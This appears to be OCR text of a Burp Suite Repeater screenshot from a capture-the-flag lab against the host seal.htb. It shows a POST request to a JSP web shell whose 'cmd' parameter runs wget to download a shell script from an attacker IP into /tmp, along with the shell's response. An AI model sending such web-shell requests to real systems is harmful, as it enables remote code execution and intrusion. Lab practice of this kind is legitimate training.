 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://seal.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /webshell/index.jsp HTTP/1.1
2 Host: seal.htb
3 Cookie: JSESSIONID=9C4DFA5C846CE937C62A25F98B2747B5
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://seal.htb/webshell/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 47
19
20 cmd=wget http://10.10.14.26/sh.sh -o /tmp/sh.sh
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Oct 2021 03:16:03 GMT
4 Content-Type: text/html;charset=ISO-8859-1
5 Connection: close
6 Content-Length: 120
7
8 <FORM METHOD=GET ACTION='index.jsp'>
9 <INPUT name='cmd' type=text>
10 <INPUT type=submit value='Run'>
11 </FORM>
12
13
14 <pre>
</pre>
15
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (17)
Response Headers (5)
Done 289 bytes | 190 millis